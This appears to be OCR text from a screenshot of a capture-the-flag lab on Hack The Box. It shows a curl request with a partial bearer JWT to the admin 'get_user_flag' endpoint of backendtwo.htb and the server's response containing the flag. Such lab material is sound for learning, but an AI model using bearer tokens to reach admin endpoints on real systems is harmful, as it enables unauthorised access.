 Not secure backendtwo.htb/docs#/admin/get_user_flag_api_v1_admin_get_user_flag_get
Responses
Curl
curl -X 'GET' \
'http://backendtwo.htb/api/v1/admin/get_user_flag' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUyNzM3NjgyLCJpYXQiOjE2NTIwNDY0ODIsInN1YiI6Ij
Request URL
http://backendtwo.htb/api/v1/admin/get_user_flag
Server response
Code Details
200
Response body
{
"file": "0b532ea1e2c9fcec6931f48554c43c79\n"
}
Download
Response headers
connection: close
content-length: 45
content-type: application/json
date: Sun,08 May 2022 21:48:34 GMT
server: uvicorn